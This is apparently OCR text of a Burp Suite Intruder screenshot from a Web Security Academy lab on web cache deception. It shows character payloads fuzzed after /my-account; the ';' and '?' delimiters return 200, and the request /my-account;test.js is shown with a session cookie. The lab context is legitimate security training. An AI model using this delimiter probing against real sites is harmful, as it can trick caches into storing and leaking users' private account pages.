 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
17 ; 200 69 3939
21 ? 200 49 3939
0 404 69 158
1 ! 404 50 158
2 " 404 55 158
3 # 404 55 158
4 $ 404 46 158
5 % 404 52 158
6 & 404 58 158
7 ' 404 55 158
8 ( 404 59 158
Payloads
Resource pool
Finished
Request
Pretty Raw Hex \n
1 GET /my-account;test.js HTTP/2
2 Host: 0a96009e045899db80c7c1ef003a003e.web-security-academy.net
3 Cookie: session=ffw4AeUro0ibJLkSyoeR9054yqfRFvh9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a96009e045899db80c7c1ef003a003e.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Content-Length: 3804
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Exploiting exact-match cache rules for web cache deception
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
Search 0 highlights
Inspector
Request attributes 2
Request cookies 1
Request headers 18
Response headers 4